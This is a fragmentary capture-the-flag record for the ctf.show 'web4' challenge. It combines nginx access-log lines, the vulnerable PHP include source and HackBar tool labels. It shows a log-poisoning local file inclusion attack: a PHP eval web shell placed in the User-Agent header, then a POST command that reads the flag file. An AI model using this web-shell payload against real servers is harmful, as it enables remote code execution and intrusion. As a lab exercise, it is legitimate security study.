 [21/Nov/2022:11:30:18 +0000] "POST /?url=/var/log/nginx/access.log HTTP/1.1" 200 8808 "http://b1dc0c56-16bf-46d7-9a99-9c386093bf73.challenge.ctf.show/?url=/var/log/nginx/access.log" "ctfshow{6818630d-5c26-47cd-8b98-f56d20aee7a2} " 172.12.0.37 - - [21/Nov/2022:11:30:34 +0000] "POST /?url=/var/log/nginx/access.log
HTTP/1.1" 200 7782 "http://b1dc0c56-16bf-46d7-9a99-9c386093bf73.challenge.ctf.show/?url=/var/log/nginx/access.log" "ctfshow{6818630d-5c26-47cd-8b98-f56d20aee7a2} "
ctf.show_web4
<?php include($_GET['url']);?>
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar Cookie Editor 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://b1dc0c56-16bf-46d7-9a99-9c386093bf73.challenge.ctf.show/?url=/var/log/nginx/access.log
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body Name Value
1=echo `tac ../flag.txt`; User-Agent <?php @eval($_POST['1']);?>